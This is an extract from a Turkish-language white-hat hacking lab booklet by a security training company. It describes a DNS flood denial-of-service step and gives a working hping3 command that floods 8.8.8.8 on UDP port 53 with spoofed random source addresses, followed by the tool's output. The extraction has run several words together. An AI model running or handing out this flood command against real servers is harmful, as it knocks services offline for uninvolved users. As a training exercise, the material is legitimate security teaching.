 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
2.Adım: Elde edilen bu DNS sorgusu paketi hping ile DNS servera defalarca(flood saldırısı) sorularak DNS
servisinin/webuygulamasınınerişilemezhale gelmesisağlanır.
root@bt:~# hping3--udp8.8.8.8 -p 53 --flood--rand-source-d50 -E test_dns
HPING8.8.8.8 (eth08.8.8.8): udp modeset,28 headers+ 50 data bytes
[main] memlockall():Success
Warning:can't disablememory paging!
hping in flood mode,no replies will be shown
 